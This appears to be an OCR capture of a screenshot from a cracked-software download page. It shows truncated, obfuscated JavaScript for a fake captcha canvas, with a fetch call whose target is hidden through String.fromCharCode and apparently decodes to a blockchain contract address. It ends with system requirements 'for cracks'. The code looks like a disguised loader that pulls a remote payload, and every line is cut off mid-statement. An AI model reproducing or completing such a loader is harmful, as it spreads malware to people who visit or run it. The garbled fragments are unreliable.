
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB for crack